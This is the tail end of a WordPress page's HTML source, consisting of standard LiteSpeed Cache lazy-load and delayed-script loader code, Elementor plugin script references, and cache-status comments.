</script> <script type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/intlTelInput-jquery.js" id="intlTelInput_elementor-js"></script> <script id="elementor_tel-js-extra" type="litespeed/javascript">var elementor_tel={"utilsScript":"https://tagdigi.com.br/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/utils_new.js"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-content/litespeed/js/f715cf6e88526b76032f87e753cfbfee.js?ver=8529c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 21:10:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:10:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->